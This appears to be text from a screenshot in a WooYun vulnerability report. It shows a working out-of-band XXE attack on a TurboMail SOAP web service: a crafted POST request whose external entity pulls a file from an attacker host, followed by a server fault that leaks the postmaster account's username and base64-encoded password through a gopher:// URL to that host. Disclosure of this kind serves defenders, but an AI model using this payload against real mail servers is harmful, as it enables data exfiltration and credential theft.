 Look for: a (Re) Plain text
1 POST http://192.168.1.12:8080/services/TM_User.TM_UserHttpSoap11Endpoint/ HTTP/1.0
2 SOAPAction: "urn:getUserNewMsgNum"
3 Content-Type: test
4
5 <?xml version="1.0" encoding="UTF-8"?><!DOCTYPE root [<!ENTITY % remote SYSTEM "http://192.168.1.11/1.xml">%remote;]>
6 <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/"
xmlns:xsd="http://www.w3.org/1999/XMLSchema"  xmlns:xsi="http://www.w3.org/1999/XMLSchema-instance"  xmlns:m0="http://tempuri.org/"
xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:urn="http://user.webservice.turbomail">
7 <SOAP-ENV:Header/>
8 <SOAP-ENV:Body>
9 <urn:getUserNewMsgNum>
10 <urn:apiName>${alpharand}</urn:apiName>
11 <urn:apiPassword>g00dPa$$w0rD</urn:apiPassword>
12 <urn:userName>${alpharand}</urn:userName>
Response Headers Response Data View Page Structure Analysis
<wsa:Action>http://www.w3.org/2005/08/addressing/soap/fault</wsa:Action>
</soapenv:Header>
- <soapenv:Body>
- <soapenv:Fault>
- <soapenv:Code>
<soapenv:Value>soapenv:Receiver</soapenv:Value>
</soapenv:Code>
- <soapenv:Reason>
<soapenv:Text xml:lang="en-US">java.lang.RuntimeException: [was class java.io.IOException] [resolving systemId 'gopher://192.168.1.11:900/? <user
modifytime="1452078741093"> <general> <username>postmaster</username> <password>dGVzdDF0ZXN0</password> <usertype>S</usertype>
</general> <services> <enable>true</enable> <enable_smtp>TRUE</enable_smtp> <enable_pop3>TRUE</enable_pop3>
<enable_imap4></enable_imap4> <enable_webaccess>true</enable_webaccess> <enable_localdomain></enable_localdomain>
<enable_sms></enable_sms> </services> <mailbox> <max_mailbox_size>-1</max_mailbox_size> <max_mailbox_msgs>-1</max_mailbox_msgs>
</mailbox> </user> ']: java.net.MalformedURLException: unknown protocol: gopher</soapenv:Text>
</soapenv:Reason>
<soapenv:Detail/>
</soapenv:Fault>
</soapenv:Body>
www.wooyun.org